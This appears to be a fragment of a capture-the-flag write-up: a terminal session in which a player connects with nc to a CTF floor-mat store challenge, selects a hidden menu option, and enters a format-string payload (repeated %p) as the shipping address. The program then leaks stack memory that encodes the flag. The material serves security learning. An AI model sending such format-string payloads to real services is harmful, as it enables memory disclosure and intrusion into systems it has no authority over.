 └─$ nc floormats.ctf.intigriti.io 1337
Welcome to the Floor Mat store! It's kind of like heaven.. for mats.
Please choose from our currently available floor mats
Note: Out of stock items have been temporarily delisted
Please select a floor mat:
1. Cozy Carpet Mat - $10
2. Wooden Plank Mat - $15
3. Fuzzy Shag Mat - $20
4. Rubberized Mat - $12
5. Luxury Velvet Mat - $25
Enter your choice:
6
Please enter your shipping address:
%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
Your floor mat will be shipped to:
0×7f942210b803-(nil)-0×7f942201fee4-0×55dab49514dd-(nil)-0×7ffdc15678e8-0×100000000-0×500000006-0×5000
003e9-0×7ffdc1567700-0×55dab49512a0-0×55dab3761008-0×55dab3761021-0×55dab376103b-0×55dab3761053-0×55da
b376106b-0×55dab3761088-0×5449524749544e49-0×3468375f30357b49-0×375f7968775f3537-0×6e7234775f793368-0×
705f37753062345f-0×7d66376e3172-(nil)-(nil)-0×70252d70252d7025-0×252d70252d70252d-0×2d70252d70252d70-0
×70252d70252d7025-0×252d70252d70252d-0×2d70252d70252d70